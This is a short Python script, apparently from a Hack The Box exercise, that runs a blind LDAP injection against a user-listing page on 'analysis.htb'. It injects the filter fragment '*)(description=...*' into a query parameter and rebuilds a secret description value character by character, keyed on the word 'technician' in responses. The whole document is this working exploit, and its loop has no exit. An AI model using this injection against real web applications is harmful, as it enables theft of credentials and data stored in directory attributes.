 import string
import requests

finish = False
keys = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\"#$%&'()+, -./:;<=>?@[\\]^_`{|}~*"
url = 'http://internal.analysis.htb/users/list.php?name='
payload = ''
result  = '97NTtl*4'

#payload = *)({attribute}={value}{char}*

while not finish:
        for i in keys:
                print(f'\r{result}{i}', end="")
                payload = result + i
                attack = url + f"*)(description={payload}*"
                resp = requests.get(attack)
                if "technician" in resp.text:
                        result = result + i
                        break

        finish = False

print(result)